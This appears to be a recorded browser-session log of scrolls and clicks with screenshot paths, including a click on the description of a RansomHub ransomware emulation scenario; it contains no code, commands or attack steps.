 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (1410, 150)  click on "Delete" at bounding box center [929, 470]  click on "This scenario emulates the behavior of RansomHub ransomware operators based on CISA Advisory AA24-242A and public malware repositories." at bounding box center (484, 301)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "dev" at bounding box center (84, 667)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 